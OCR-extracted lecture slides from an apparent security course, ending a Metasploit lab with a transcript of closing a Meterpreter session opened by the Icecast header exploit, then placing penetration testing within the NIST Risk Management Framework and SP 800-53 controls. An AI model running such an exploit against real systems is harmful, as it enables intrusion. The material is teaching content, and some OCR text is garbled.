

### Metasploit basics – Exiting Meterpreter

meterpreter > exit Shutting down Meterpreter...

 $[*]$  192.168.55.100 - Meterpreter session 1 closed. Reason: User exit  $msf5$  exploit(windows/http/icecast header) > exit geocryp4596@kali:~\$

## Agenda

✓Zero-Day Vulnerabilities

✓Introduction to the Exploitation Lab, continued…

The bigger context…

# Risk Management Framework (RMF)





#### **Security and Privacy Controls for Federal Information Systems** and Organizations

**JOINT TASK FORCE TRANSFORMATION INITIATIVE** 

110 BOSSINIST SP BOORS





## Where does vulnerability scanning and penetration testing fit in the RMF?





Table 2: Security Control Class, Family, and Identifier

**NIST Special Publication 800-53** 

**Security and Privacy Controls for Federal Information Systems** and Organizations

> **JOINT TASK FORCE TRANSFORMATION INITIATIVE**

ation is available free of charge from:<br>dx.doi.org/10.6028/NIST.SP.800-53r4

### For what kinds of information systems do organizations employ vulnerability scanning & penetration testing ?







## Agenda

- ✓Zero-Day Vulnerabilities
- $\checkmark$  Introduction to the Exploitation Lab, continued...
- ✓The bigger context…